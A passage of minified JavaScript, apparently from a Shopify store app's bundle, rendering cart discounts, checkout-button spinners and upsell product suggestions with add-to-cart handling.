22px)}.Vtl-CheckoutClickModal__RemoveButton{display:flex;width:36px;padding:8px;align-items:center;justify-content:center;cursor:pointer;border:none;box-sizing:border-box;background:rgba(0,0,0,0);font-family:inherit;font-size:inherit;letter-spacing:inherit}.Vtl-CheckoutClickModal__RemoveButton svg{width:20px;height:20px}.Vtl-CheckoutClickModal__Footer{display:flex;padding:16px;align-items:center;border-top:1px solid rgba(34,34,34,.2);justify-content:flex-end;font-family:inherit;box-sizing:border-box}.Vtl-CheckoutClickModal__Footer.showShadow{box-shadow:0 -3px 20px 10px rgba(0,0,0,.1)}.Vtl-CheckoutClickModal__AcceptButton{border:0;border-radius:4px;padding:8px 16px;text-align:center;cursor:pointer;font-family:inherit;font-size:inherit;letter-spacing:inherit}",""]);const r=o},55239:(t,e,i)=>{"use strict";i.d(e,{A:()=>r});var n=i(58578);var o=i.n(n)()(!1);o.push([t.id,".vt-original-cart{text-decoration:line-through}.vt-original-cart span{display:inline !important}.vitals-discounts p{margin:5px 0 !important;text-align:right}.vitals-discounts span{display:inline-block}.vitals-discounts.drawer-display{margin-left:auto}.vt-discount.combined{position:relative;border-bottom:1px dotted #ccc;cursor:pointer}.vt-discount.expanded{font-size:75%}@media screen and (max-width: 768px){.vt-discount.combined{border-bottom:0}}",""]);const r=o},442:(t,e,i)=>{"use strict";i.d(e,{A:()=>r});var n=i(58578);var o=i.n(n)()(!1);o.push([t.id,".Vtl-Checkmark{color:#000;font-size:12px}",""]);const r=o},64250:t=>{var e=function(t){return'string'==typeof t};function i(t,i,n){var o=0;var r=0;if(''===t)return t;if(!t||!e(t))throw new TypeError('First argument to react-string-replace#replaceString must be a string');var s=i;(function(t){return t instanceof RegExp})(s)||(s=new RegExp('('+(a=s,l=/[\\^$.*+?()[\]{}|]/g,c=RegExp(l.source),a&&c.test(a)?a.replace(l,'\\$&'):a)+')','gi'));var a,l,c;var d=t.split(s);for(var u=1,p=d.length;u<p;u+=2)if(void 0!==d[u]&&void 0!==d[u-1]){r=d[u].length;o+=d[u-1].length;d[u]=n(d[u],u,o);o+=r}else console.warn('reactStringReplace: Encountered undefined value during string replacement. Your RegExp may not be working the way you expect.');return d}t.exports=function(t,n,o){Array.isArray(t)||(t=[t]);return function(t){var e=[];t.forEach(function(t){Array.isArray(t)?e=e.concat(t):e.push(t)});return e}(t.map(function(t){return e(t)?i(t,n,o):t}))}},39235:(t,e,i)=>{"use strict";i.d(e,{A:()=>c,j:()=>d});var n=i(42085);var o=i(67204);var r=i(19661);var s=i(25172);var a=i.n(s);var l;!function(t){t[t.X54=0]="X54";t[t.W61=1]="W61"}(l||(l={}));var c;!function(t){t[t.W67=0]="W67";t[t.V60=1]="V60"}(c||(c={}));class d extends r.X{constructor(t,e=!1,i=void 0){super();this.V15=a()();this.K81=a()();this.q42=!1;this.c79=!1;this.T39=a()();this.hasSpinnerDataKey='has-loading-spinner';this.V15=t;this.P60=e;this.D22=i;this.q43();this.D23='.vitals-loader';this.N40=23}q43(){this.P61=this.V15.is('input')?l.X54:l.W61;this.q42=this.V15.children().length>0;this.c79=''!==this.V15.clone().children().remove().end().text().trim()}K82(t,e=5e3){this.h6();if(this.N41()){this.D24();this.P17();this.N42();this.x85();this.q42&&!this.c79||this.o71();this.P60&&this.I41();(0,o.Z)(e).then(()=>this.N43(t))}}N43(t){this.i31();if(this.R58()){this.F82();this.P62();this.A40();this.P60&&this.K83();null==t||t()}else null==t||t()}R58(){return this.F83()||this.K81.data(this.hasSpinnerDataKey)}N41(){return!!this.K81.length&&!this.K81.find(this.D23).length}F83(){return!!this.K81.find(this.D23).length}h6(){if(this.P61===l.X54){this.V15.wrap('<span></span>');this.K81=this.V15.parent()}else this.K81=this.V15}i31(){this.P61===l.X54?this.K81=this.V15.parent():this.K81=this.V15}P17(){this.K81.append("<span class=\"vitals-loader\"></span>");this.T39=this.K81.find(this.D23)}N42(){this.K81.data(this.hasSpinnerDataKey,!0)}F82(){this.K81.removeData(this.hasSpinnerDataKey)}P62(){this.F83()&&this.K81.find(this.D23).remove()}x85(){switch(this.D22){case c.W67:this.N40=17;break;case c.V60:this.N40=19}23!==this.N40&&this.T39.css({width:this.N40,height:this.N40})}o71(){this.K81.css('position','relative');this.T39.css({position:'absolute',margin:'auto',top:0,bottom:0,left:0,right:0})}D24(){this.v29=this.V15.css('color');this.V15[0].style.setProperty('color','transparent','important');this.P61!==l.X54&&this.q42&&this.V15.children().addClass(n.gM)}A40(){const t=this.v29?this.v29:'initial';this.V15[0].style.setProperty('color',t,'important');this.P61===l.X54?this.V15.unwrap():this.q42&&this.V15.children().removeClass(n.gM)}I41(){this.V15.attr('disabled','true')}K83(){this.V15.removeAttr('disabled')}}},92688:(t,e,i)=>{"use strict";i.d(e,{G8:()=>r,Ri:()=>a,Vx:()=>s});var n=i(31951);var o=i(57798);var r;!function(t){t.W62="light";t.X80="dark";t.V39="custom"}(r||(r={}));var s;!function(t){t.S47="checkout";t.Y4="cart"}(s||(s={}));const a=(0,n.jb)({A51:1172,L4:1109,I51:1148,G1:1151,q49:1152,G2:1149,y5:1153,T41:1115,q50:1145,G3:1181,s76:1117,j67:1120,j68:1119,v36:1146,P70:1118,R67:1147,P71:1116,R68:1150,D31:1165,h8:1197,A52:1204},o.X.O19)},71204:(t,e,i)=>{"use strict";i.d(e,{N:()=>r});var n=i(35859);var o=i(10554);function r(t){const[e]=(0,n.useState)(()=>o.b.Y1.n86(t));return e}},1545:(t,e,i)=>{"use strict";i.d(e,{Eb:()=>o,Fx:()=>n});var n;!function(t){t[t.G73=1]="G73";t[t.Z18=2]="Z18";t[t.Y53=3]="Y53"}(n||(n={}));var o;!function(t){t.T43="{{ products }}";t.X57="{{ value }}";t.S76="{{ quantity }}";t.V17="{{ off_each }}";t.V18="{{ for_each }}";t.U5="{{ product }}"}(o||(o={}));var r;!function(t){t.T44="debutify";t.R70="influence"}(r||(r={}))},31156:(t,e,i)=>{"use strict";i.d(e,{Nz:()=>o,e2:()=>r,ir:()=>n});const n='vtl-ub-bg-main-widget';const o='vtl-ub-vd-widget';const r='vitals-upsell-suggestions'},89344:(t,e,i)=>{"use strict";i.d(e,{BX:()=>h,I9:()=>v,R5:()=>p});var n=i(21076);var o=i(10554);var r=i(67919);var s=i(17466);var a=i(57798);var l=i(95731);var c=i(99673);var d=i(99517);var u=i(45709);function p(t){return(0,n.sH)(this,void 0,void 0,function*(){try{const e=(0,r.m)(t);return yield o.b.U29.E58(`${o.b.Q26.L82(d.v.G63,u.l.G63)}/checkout-upsell`,e,{timeout:8e3})}catch(e){throw new s.v('UpsellBuilder: fetchCheckoutClickOffers',s.J.W61,{L83:{mid:a.X.G63,stk:JSON.stringify(e),msg:(0,l.X5)(e),shopifyCart:JSON.stringify(t)}})}})}function h(){const t=o.b.U4.V65();const e=o.b.Y1.y81();const i=o.b.Y17.V54(c.P.G63);const n=o.b.U5.r28();return`${o.b.Q26.L82(d.v.c41,u.l.G63)}/${t}/${e}/${i}/${n}.json`}function v(){const t=o.b.U4.V65();const e=o.b.Y1.y81();const i=o.b.Y17.V54(c.P.G63);const n=o.b.Y17.V54(c.P.f25);return`${o.b.Q26.L82(d.v.E43,u.l.G63)}/${t}/${e}/${i}/${n}.json`}},23686:(t,e,i)=>{"use strict";i.d(e,{j:()=>c});var n=i(21076);var o=i(64679);var r=i(41166);var s=i(95956);var a=i(17466);var l=i(95731);const c=(t,e)=>(0,n.sH)(void 0,void 0,void 0,function*(){let i;try{i=yield(0,r.Zt)(t)}catch(i){s.a.n38(new a.v('UB fetchProducts: storefront API fetch error',a.J.W61,{L83:Object.assign(Object.assign({},(0,l.Pu)(i)),{stk:(0,l.yf)(i),ids:t,mid:e,sr:10})}));return[]}return i.map(t=>(0,o.YD)(t)).filter(t=>void 0!==t)})},64679:(t,e,i)=>{"use strict";i.d(e,{De:()=>y,gX:()=>v,GW:()=>T,bT:()=>V,ey:()=>g,bH:()=>_,_V:()=>x,yr:()=>f,YD:()=>P,E4:()=>b,yx:()=>C});var n=i(21076);var o=i(45644);var r=i(91680);var s=i(74777);var a=i(10554);const l=t=>{const{id:e,title:i,price:n,available:o,featured_image:r,compare_at_price:s}=t;return{id:e,title:i,price:a.b.U2.H40(n),compareAtPrice:a.b.U2.H40(null!=s?s:n),imageSrc:(null==r?void 0:r.src)||'',imgAltText:(null==r?void 0:r.alt)||'',availableForSale:o}};const c=t=>{var e;const{id:i,title:n,handle:o,featured_image:r,variants:s,price:c,available:d}=t;const u=s.map(l);const p=(null===(e=u.find(t=>t.availableForSale))||void 0===e?void 0:e.id)||u[0].id;return{id:i,title:n,handle:o,imageUrl:r||'',imgAltText:n||'',variants:u,selectedVariantIndex:0,price:a.b.U2.H40(c),availableForSale:d,prefVariant:p,quantity:1,collections:[]}};var d=i(57798);var u=i(95956);var p=i(17466);var h=i(95731);function v(t,e){const i=new Set;for(const{products:n,collections:s,sameCollection:a}of t){for(const{id:t}of n)t&&i.add((0,o.$u)(t,r.p.U5));for(const t of s)t&&i.add((0,o.$u)(t,r.p.O46));a&&(null==e?void 0:e.length)&&e.slice(0,Math.min(e.length,5)).forEach(t=>{i.add((0,o.$u)(t,r.p.O46))})}return[...i]}function f(t){return 0===t.products.length&&0===t.collections.length}function g(t){return t.filter((t,e)=>e>0&&(t.products.length>0||t.collections.length>0))}const m=t=>t.some(t=>f(t)&&t.smartMatch&&!t.sameCollection);const b=(t,e)=>{const i=m(t);const n=t.some(t=>f(t)&&!t.smartMatch&&!t.sameCollection);return i&&!e||n};function y(t){const e=new Set;return t.map(t=>{let i=(0,s.R3)([...t]);if(e.has(i[0].id)){const t=i.filter(t=>!e.has(t.id));if(t.length){const e=t[a.b.X0.C27(0,t.length-1)];i=[e,...i.filter(t=>t!==e)]}}e.add(i[0].id);return i})}function _(t){return t.some(t=>!t.length)}function x(t){return t.some(t=>t.sameCollection)}function C(t){return'quantity'in t}function w(t,e){const i=e?t.find(t=>t.id===e):null;return(null==i?void 0:i.id)||t[0].id}function k(t){var e,i,n;if(null==t?void 0:t.id)return{availableForSale:t.availableForSale,id:(0,o.JH)(t.id),title:t.title,price:Number(t.price.amount),imageSrc:(null===(e=t.image)||void 0===e?void 0:e.src)||'',imgAltText:(null===(i=t.image)||void 0===i?void 0:i.altText)||'',compareAtPrice:Number((null===(n=t.compareAtPrice)||void 0===n?void 0:n.amount)||t.price.amount)}}function P(t,e=1,i=null){var n,r;if(!(null==t?void 0:t.id)||!t.availableForSale)return;const s=[];for(const{node:e}of t.variants.edges){const t=k(e);t&&s.push(t)}if(0===s.length)return;const a=function(t){if(!('pageInfo'in t)||!t.pageInfo)return;const e=t.pageInfo;return{hasNextPage:e.hasNextPage,endCursor:e.endCursor||null}}(t.variants);return{availableForSale:t.availableForSale,id:(0,o.JH)(t.id),handle:t.handle,title:t.title,imageUrl:(null===(n=t.images.edges[0])||void 0===n?void 0:n.node.src)||'',imgAltText:(null===(r=t.images.edges[0])||void 0===r?void 0:r.node.altText)||'',variants:s,selectedVariantIndex:0,price:Number(s[0].price),prefVariant:w(s,i),quantity:e,collections:t.collections.edges.map(t=>(0,o.JH)(t.node.id)),variantsPagination:a}}const V=t=>(0,n.sH)(void 0,void 0,void 0,function*(){const e=m(t)?yield function(t){return(0,n.sH)(this,arguments,void 0,function*({slots:t,sectionId:e="offer-product-recommendations",limit:i=10,intent:n="related"}){var o,r;const s=null===(r=null===(o=t.find(t=>t.products.length>0))||void 0===o?void 0:o.products[0])||void 0===r?void 0:r.id;if(!s)return[];try{const t=yield a.b.U29.U30(`${a.b.Y68.c1()}?product_id=${s}&intent=${n}&section_id=${e}&limit=${i}`,{timeout:8e3});return(null==t?void 0:t.products)||[]}catch(t){u.a.n38(new p.v('Failed to fetch recommended products',p.J.W61,{L83:{mid:d.X.G63,stk:JSON.stringify(t),msg:(0,h.X5)(t),pid:s,sr:10}}));return[]}})}({slots:t}):[];return e.map(c)});const T=(t,e)=>e.length>0?e:t.reduce((t,e)=>{const i=P(e);i&&t.push(i);return t},[])},63162:(t,e,i)=>{"use strict";i.d(e,{Py:()=>r,aG:()=>s,fE:()=>o});var n=i(10554);var o;!function(t){t.Y16="none";t.T84="percent";t.T45="fixed_off"}(o||(o={}));var r;!function(t){t.X58="current_prices";t.G4="initial_prices"}(r||(r={}));const s=(t,e,i,r=!0)=>{if(i===o.T84)return t-e/100*t;return t-(r?n.b.U2.J82(e):e)}},29674:(t,e,i)=>{"use strict";i.d(e,{s:()=>dt});var n=i(21076);var o=i(56691);var r=i(42085);var s=i(75541);var a=i(18043);var l=i(98076);var c=i(34297);var d=i(43369);var u=i(67204);var p=i(91741);var h=i(25172);var v=i.n(h);var f=i(45201);var g=i(10554);var m=i(24032);var b=i(99517);var y=i(17466);var _=i(95731);var x=i(45709);var C=i(68491);var w=i(57798);var k=i(43673);var P=i(23686);var V=i(95956);var T=i(31592);var Y=i(27176);var O=i(1545);const A=t=>t.map((t,e)=>{const i=Number(t.variantIndex)||0;return Object.assign(Object.assign({},t.variants[i]||t.variants[0]),{Q78:t.id,T46:t.quantity,L6:e,N52:t.isBonusItem})});function B(t){return(0,n.sH)(this,void 0,void 0,function*(){try{const e=(t=>{const e=Object.entries(t).flatMap(([,t])=>{const{offerType:e,products:i}=t;return i.filter((t,i)=>0!==i||e===O.Fx.Z18).map(t=>t.id)});return[...new Set(e)]})(t);if(!e.length)return;const i=yield(0,P.j)(e,w.X.t43);if(!i.length)return;const n=new Map(i.map(t=>[t.id,t]));const o=Object.assign({},t);Object.entries(o).forEach(([,t])=>{t.products=t.products.map(t=>{var e;const i=n.get(t.id);if(!i)return t;const o=(t=>{const e=[];for(const i of t)i.availableForSale&&e.push({id:i.id,imageUrl:i.imageSrc,price:i.price,title:i.title,isFixedInternationalPrice:!1,isPreOrderable:!1});return e})(i.variants);const r=null===(e=t.variants[t.variantIndex])||void 0===e?void 0:e.id;let s=0;if(void 0!==r){const t=o.findIndex(t=>t.id===r);s=t>=0?t:0}return Object.assign(Object.assign({},t),{title:i.title,handle:i.handle,variants:o,variantIndex:s})})});return o}catch(e){V.a.n38(new y.v('UpsellBuilder: updateSuggestionsWithStorefrontApiProducts',y.J.W61,{L83:Object.assign(Object.assign({mid:w.X.G63},(0,_.Pu)(e)),{stk:(0,_.yf)(e),suggestions:JSON.stringify(t)})}));return}})}var D=i(67919);var X=i(12606);var $=i(71267);var S=i(55690);var N=i(63733);var I=i(39235);var U=i(27182);var j=i(88127);class M{constructor(){this.I52=!1;this.D32=!1;this.V19=t=>{t.preventDefault();const e=(0,N.aK)('VITALS_HOOK__ON_CLICK_CHECKOUT_BUTTON');e&&g.b.S34.U31(e,void 0,t);if(!this.D32){this.D32=!0;this.v39(v()(t.target));if(g.b.Y4.M40()){g.b.u8.B79();this.e18()}}}}X76(){if(!this.I52){this.I52=!0;this.K27()}}K27(){g.b.Y69.J39().on(l.zf,()=>{this.D32=!1});const t=(0,N.aK)('VITALS_HOOK__CAN_EXECUTE_CHECKOUT');t&&g.b.Y4.r62(U.o_.B58,U.Qx.U14,()=>{if(!1===g.b.S34.U31(t))return!1});g.b.Y4.r62(U.o_.S43,U.Qx.W72,this.V19)}v39(t){const e=t.attr('class');if(!e||!e.includes('loading')){new I.j(t).K82(void 0,j.z)}}l39(){return this.D32}e18(){const t=v()('li.discounts__discount');if(t.length)for(let e=0;e<t.length;e+=1){const i=t[e];const n=v()(i).text().trim();if(n.includes('VT_')){s.aU.n38(new y.v('Line item discount code',y.J.W61,{L83:{c:n}}));break}}}}var G=i(19661);var q=i(20457);var F=i(55239);class L extends G.X{constructor(){super(...arguments);this.R41=!1;this.R71=[];this.v40=0;this.D33=0;this.I53=0;this.n13=v()();this.n14=v()()}V8(t,e){this.R71=t;this.v40=window.vtlCurrencyWithoutDecimals?e:e/100;this.W58().then(()=>{(0,u.Z)(3e3).then(()=>{v()('.vt-discount').length||this.W58().then(()=>{})})})}W58(){return(0,n.sH)(this,void 0,void 0,function*(){if(!this.R41){this.R41=!0;this.R18()}yield this.P17();this.F41();this.K27()})}T47(){return this.R41}P17(){return(0,n.sH)(this,void 0,void 0,function*(){this.I53=this.R71.reduce((t,e)=>t+e.value,0);if(!this.v40||!this.I53)return;this.D33=parseFloat((this.v40-this.I53).toFixed(2));if(!this.D33)return;const t=this.L7({discounts:this.R71,totalDiscount:this.I53,discountedPrice:this.D33,totalPriceAdjusted:this.v40});const e=v()('.vitals-discounts');if(e.length)e.replaceWith(t);else{const e=this.L8(this.R71,this.v40,this.D33);const i={left_subtotal:e.Y47,right_subtotal:e.X59,cart_html:t};this.l40(T.$P.Q84,i);((0,p.Lx)()||(0,N.aK)('VITALS_HOOK__ON_ATC_STAY_ON_THE_SAME_PAGE'))&&(yield this.v41(T.$P.C38,i));0===v()('.vt-discount').length&&g.b.Y68.O50()&&(yield this.v41(T.$P.Q84,i))}window.vitalsDiscountApplied=!!this.D33;this.s79()})}l40(t,e){const i=(0,Y.bj)(t);i&&this.s80(Object.assign({injector:i},e))}v41(t,e){return(0,n.sH)(this,void 0,void 0,function*(){const i=yield(0,Y.xL)(t);i&&this.s80(Object.assign({injector:i},e))})}s80({injector:t,left_subtotal:e,right_subtotal:i,cart_html:n}){const{a:o,s:r,js:s}=t;if(o){if(s){s(e,i,n);return}if(o.js)return;o.css&&g.b.Y69.Q41(o.css);if(o.lft&&o.rght){v()(o.lft).html(e);v()(o.rght).html(i);return}o.last?v()(r).last().html(n):v()(r).html(n)}else v()(r).last().html(n)}F41(){if((0,S.i)(w.X.G63)&&(0,f.gN)().p24&&this.R71.length>1){const t=v()('.vitals-discounts');this.n13=t.find('.vt-discount.combined');this.n14=t.find('.vt-discount.expanded')}}K27(){(0,S.i)(w.X.G63)&&(0,f.gN)().p24&&this.R71.length>1&&this.n13.on('click',()=>this.n14.toggle())}s79(){const t=g.b.Y69.J39();(0,a.l)(()=>t.trigger(l.nH),l.nH)}L7(t){const{discounts:e,totalDiscount:i,totalPriceAdjusted:n,discountedPrice:o}=t;let r='';const[s,a]=g.b.Y1.n86(w.X.G63);const l=s(a.e42,(0,q.Bh)().h25);(0,S.i)(w.X.G63)&&(0,f.gN)().p24&&e.length>1?r=`\n                <p class="vt-discount combined">\n                    ${l} \n                    <span class="mdash">-</span>\n                    ${g.b.U2.O71(i)}\n                </p>\n                <p class="vt-discount expanded" style="display: none;">\n                    ${(0,u.p)(e,t=>`\n                        <span>\n                            ${t.text} \n                            <span class="mdash">-</span>\n                            ${g.b.U2.O71(t.value)}\n                        </span>\n                        <br>\n                    `)}\n                </p>\n            `:e.forEach(t=>{r+=`\n                    <p class="vt-discount">\n                        ${t.text} \n                        <span class="mdash">-</span>\n                        ${g.b.U2.O71(t.value)}\n                    </p>\n                `});return`\n            <div class="vitals-discounts ${(0,p.Lx)()?'drawer-display':''}">\n                <p>\n                    ${s(a.r73)} \n                    <span class="vt-original-cart">\n                        ${g.b.U2.O71(n)}\n                    </span>\n                </p>\n                <p class="vt-discounts">${r}</p>\n                <p>\n                    ${s(a.u19)} \n                    <span class="vt-new_price">\n                        <b>${g.b.U2.O71(o)}</b>\n                    </span>\n                </p>\n            </div>\n        `}L8(t,e,i){const[n,o]=g.b.Y1.n86(w.X.G63);return{Y47:`\n                <p>${n(o.r73)}</p>\n                ${(0,u.p)(t,t=>`\n                    <p class="vd-discount-title">${t.text}</p>\n                `)}\n                <p>${n(o.u19)}</p>\n            `,X59:`\n                <p class="vt-original-cart">\n                    ${g.b.U2.O71(e)}\n                </p>\n                ${(0,u.p)(t,t=>`\n                    <p class="vt-discount">\n                        <span class="mdash">-</span>\n                        ${g.b.U2.O71(t.value)}\n                    </p>\n                `)}\n                <p class="vt-new_price">\n                    <b>${g.b.U2.O71(i)}</b>\n                </p>\n            `}}R18(){g.b.Y69.Q41('undefined'!=typeof F.A?F.A.toString():'')}}var E=i(31156);var H=i(71333);var R=i(58836);var W=i(37902);var K=i(8302);var J=i(80775);var Q=i(46757);var z=i(56497);var Z=i(47730);var tt=i(35859);var et=i(31851);var it=i(40796);var nt=i(84129);var ot=i(49653);const rt=({V20:t,X60:e,T48:i,A53:n})=>{const o=g.b.U5.w84(t.handle);const r=Number(t.variantIndex)||0;const s=t.variants[r]||t.variants[0];const{variants:a}=t;const l=a.length>1;const c=A([t])[0];const[d,u]=(0,tt.useState)(c);const p=(0,tt.useCallback)(n=>{const o=Number(n.key);const r=a.find(t=>t.id===o);if(r){u(Object.assign(Object.assign({},d),{id:o,imageUrl:r.imageUrl,price:r.price,title:r.title}));i(Object.assign(Object.assign({},r),{Q78:t.id,T46:t.quantity,L6:e,N52:t.isBonusItem}))}},[e,i,t,d,a]);const h=()=>{if(!l)return null;const t=(0,f.gN)();const e=a.map(t=>({key:t.id,label:t.title}));const i={key:s.id,label:s.title};const n=`\n\t\t\t.vtl-ub-suggestion__variant-dropdown {\n\t\t\t\twidth: fit-content;\n\t\t\t}\n\t\t\t\n\t\t\t.vtl-ub-suggestion__variant-dropdown-Portal .Vtl-Dropdown__Portal-List .Vtl-Dropdown__Portal-List-Option {\n\t\t\t\ttext-wrap-mode: nowrap;\n\t\t\t}\n\n\t\t\t${(0,ot.l)(t.n47,t.B31)}\n\t\t`;g.b.Y69.Q41(n.toString());return(0,R.Y)(nt.J,{options:e,selectedOption:i,className:(0,ot.O)({extra:'vtl-ub-suggestion__variant-dropdown'}),onChange:p,size:"small"})};return n?h():(0,R.FD)("div",{className:"product-info vtl-ub-suggestion__product",children:[(0,R.Y)("a",{target:"_blank",href:o,title:t.title,className:"img-wrapper vtl-ub-suggestion__image-wrapper",rel:"noreferrer",children:(0,R.Y)("img",{src:g.b.X0.x1(d.imageUrl,it.W.W79),alt:""})}),(0,R.FD)("div",{className:"product-options",children:[(0,R.Y)("a",{target:"_blank",href:o,title:t.title,rel:"noreferrer",children:t.title}),h()]})]})};const st=({y10:t,W39:e,X34:i,T48:n,R72:o})=>{const r=`${O.Eb.T43}|${O.Eb.U5}`;const s=`${O.Eb.X57}|${O.Eb.S76}|${O.Eb.V17}|${O.Eb.V18}`;const a=e.split(new RegExp(`(${r}|${s})`,'g'));const l=o===O.Fx.Z18;const c=i.includes('%');const d=()=>{const[e,i]=g.b.Y1.n86(w.X.G63);return(0,R.Y)(R.FK,{children:t.map((o,r)=>(0,R.FD)(tt.Fragment,{children:[(0,R.Y)(rt,{V20:o,T48:n,X60:r,A53:l}),r<t.length-1?e(i.H35):'']},o.id))})};const u=e=>{switch(e){case O.Eb.T43:case O.Eb.U5:return d();case O.Eb.X57:return(()=>{const t=c?i:g.b.U2.O71(i);return t?c?(0,R.Y)("span",{className:"vtl-ub-suggestion__value",children:t}):(0,R.Y)("span",{className:"vtl-ub-suggestion__value",dangerouslySetInnerHTML:{__html:t}}):(0,R.Y)("div",{})})();case O.Eb.S76:return(0,R.Y)("span",{className:"vtl-ub-suggestion__quantity",children:t.map(t=>t.quantity)});case O.Eb.V17:if(!c)return(()=>{const[t,e]=g.b.Y1.n86(w.X.G63);return(0,R.FD)("span",{className:"vtl-ub-suggestion__individual-value-text",children:[t(e.H33)," ",t(e.E84)]})})();break;case O.Eb.V18:if(!c)return(()=>{const[t,e]=g.b.Y1.n86(w.X.G63);return(0,R.FD)("span",{className:"vtl-ub-suggestion__individual-value-text",children:[t(e.H32)," ",t(e.E84)]})})();break;default:return(0,R.Y)("span",{children:e})}};return(0,R.FD)(R.FK,{children:[a.map((t,e)=>(0,R.Y)(tt.Fragment,{children:u(t)},e)),l?d():'']})};const at=({V21:t,y10:e,D37:i,W39:o,X34:r,Y54:s,R72:a,n9:l,d47:c,j71:d,s78:u})=>{const[p,h]=g.b.Y1.n86(w.X.G63);const[v,f]=(0,tt.useState)(!1);const m=(0,tt.useMemo)(()=>A(e),[e]);const[b,x]=(0,tt.useState)(m);const C=(0,tt.useCallback)(e=>(0,n.sH)(void 0,void 0,void 0,function*(){null==e||e.preventDefault();try{f(!0);const e=i.map(t=>{const{variantIndex:e}=t;const i=t.variants[e];return{pid:t.id,vid:i.id,q:t.existingQuantity,b:t.isBonusItem,key:t.key}});const o=b.map(t=>({pid:t.Q78,vid:t.id,q:t.T46,b:t.N52}));const r=(0,X.eX)(t,a);const l=(0,X.$c)(r,a);const c=((t,e)=>t.map(t=>Object.assign({id:t.id,quantity:t.T46||1},e?{properties:{_oid:e}}:{})))(b,l);if(!(null==c?void 0:c.length))throw new Error('No items provided to add to cart');const d=r?[Object.assign(Object.assign({},e[0]),{q:e[0].q+o[0].q})]:[...e,...o];const u={ct:s.token,eid:t,ptid:K.Bw.t70,pd:d};const p=r?i.map(t=>{var e;if(!t.key)throw new Error(`Product key is required: ${t}`);return{lineItemKey:t.key,quantity:t.quantityInCart,properties:null===(e=s.items.find(e=>e.key===t.key))||void 0===e?void 0:e.properties}}):void 0;yield((t,e,i,o)=>(0,n.sH)(void 0,void 0,void 0,function*(){if(null==o?void 0:o.length)try{yield g.b.Y4.w63(o,i)}catch(t){return}try{yield g.b.Y4.Q65({addToCartItems:t,saveDiscountData:e,useAcceleratedRedirects:!!g.b.Y68.O50()})}catch(t){throw new Error(`Failed to add suggested products to cart: ${t}`)}}))(c,u,r,p)}catch(t){V.a.n38(new y.v('Suggestion handleCartOperations failed',y.J.W61,{L83:Object.assign(Object.assign({},(0,_.Pu)(t)),{stk:(0,_.yf)(t)})}))}finally{f(!1)}}),[s.items,s.token,i,t,a,b]);const P=(0,tt.useCallback)(t=>{x(e=>{if(e.length<=1)return[t];const i=e.find(e=>e.L6!==t.L6);return i?[t,i].sort((t,e)=>t.L6-e.L6):[t]})},[]);const T=(0,tt.useMemo)(()=>(({n9:t,d47:e,j71:i,s78:n})=>{let o=null==n?void 0:n.backgroundColor;let r=null==n?void 0:n.color;if(t===k.Q.V39){e&&''!==e&&(o=`#${e}`);i&&''!==i&&(r=`#${i}`)}return{T81:o,Q29:r}})({n9:l,d47:c,j71:d,s78:u}),[c,l,d,u]);return(0,R.FD)(R.FK,{children:[(0,R.Y)(st,{y10:e,W39:o,X34:r,T48:P,R72:a}),(0,R.Y)(et.yH,{variant:et.x9.Y36,size:"small",onClick:C,loading:v,className:"vt-suggestion-add vtl-ub-suggestion__add-to-cart",style:{backgroundColor:T.T81,color:T.Q29},children:p(h.n78)})]})};class lt extends G.X{constructor(t){super(t);this.y10=(e=this.W57.P74,null===(i=null==e?void 0:e.products)||void 0===i?void 0:i.filter(t=>t.quantity>0));var e,i;this.D37=(t=>{var e;return null===(e=null==t?void 0:t.products)||void 0===e?void 0:e.filter(t=>t.existingQuantity>0)})(this.W57.P74)}W58(){return(0,n.sH)(this,void 0,void 0,function*(){if(this.W57.P74&&this.D37){yield this.P17();this.i36()}})}P17(){return(0,n.sH)(this,void 0,void 0,function*(){var t,e;const i=`<div\n            class="${E.e2}"\n            data-variant-id="${this.W57.R19}"\n            data-track-${J.Zt.S19}="${w.X.G63}"\n            data-track-${J.Zt.U11}="${K.pF.i74}"\n            data-track-${J.Zt.Q49}-${K.QB.G84}="${(0,Z.mz)()||K.Bw.t70}"\n            data-track-${J.Zt.Q49}-${K.QB.U10}="${this.W57.P74.id}"\n            ></div>`;const o=v()(i.trim());const r=yield(s=`${this.W57.R19}`,a=null===(e=null===(t=this.D37)||void 0===t?void 0:t[0])||void 0===e?void 0:e.handle,(0,n.sH)(void 0,void 0,void 0,function*(){let t=v()();const e=yield(0,Y.xL)(T.$P.K7,{r66:!0,K4:{variant_id:s}});if(e)t=e.U35;else if(a){const e=yield(0,Y.xL)(T.$P.K7,{r66:!0,K4:{product_handle:a}});e&&(t=e.U35)}if(!t.length)return v()();let i=t.siblings().last();if(i.length)return i;const n=t.parent();i=n.siblings().last();if(i.length)return i;i=n.parent().siblings().last();return i.length?i:t}));var s,a;r.length&&o.insertAfter(r)})}i36(){var t;if(!this.y10||!this.D37)return;const e=`.${E.e2}[data-variant-id="${this.W57.R19}"]`;const i=g.b.Y69.S60().find(e)[0];if(!i)return;null===(t=g.b.Q40)||void 0===t||t.p41(`div[data-track-${J.Zt.S19}="${w.X.G63}"][data-track-${J.Zt.U11}="${K.pF.i74}"]`);const{id:n,suggestionFormat:o,suggestionValue:r,addToCartButtonBackgroundColor:s,addToCartButtonStyling:a,addToCartButtonTextColor:l}=this.W57.P74;this.Y32||(this.Y32=(0,z.H)(i));this.Y32.render((0,R.Y)(W.A,{moduleId:w.X.G63,label:"A54.i36",children:(0,R.Y)(at,{V21:n,y10:this.y10,D37:this.D37,W39:o,X34:r,Y54:this.W57.N54,R72:this.W57.P74.offerType,n9:a,d47:s,j71:l,s78:this.W57.s78})}))}L71(t){var e,i;const n=null===(e=t.P74)||void 0===e?void 0:e.products;if(n&&n!==(null===(i=this.W57.P74)||void 0===i?void 0:i.products)){this.y10=n.filter(t=>t.quantity>0);this.D37=n.filter(t=>t.existingQuantity>0);this.Y32&&this.Y32.unmount()}super.L71(t)}}(0,n.Cg)([Q.o],lt.prototype,"W58",null);class ct extends G.X{constructor(){super(...arguments);this.v45=`.${E.e2}`;this.R41=!1}X76(t,e){this.N54=t;this.G5=e;this.V8()}O32(){return g.b.Y68.G80()&&!(0,S.i)(w.X.O19)||g.b.Y68.O50()}V8(){this.U84();this.W58()}U84(){this.R41&&v()(this.v45).remove()}W58(){if(v()(this.v45).length||!this.G5||!this.N54)return;if(!this.R41){this.R41=!0;this.R18()}const t=(()=>{const t={backgroundColor:'#121212',color:'#ffffff'};const e=g.b.Y69.r68().first();if(!e.length)return t;const i=e.css('background-color');const n=e.css('color');if((null==i?void 0:i.length)>2&&(null==n?void 0:n.length)>2){t.backgroundColor=i;t.color=n}return t})();for(const[e,i]of Object.entries(this.G5))new 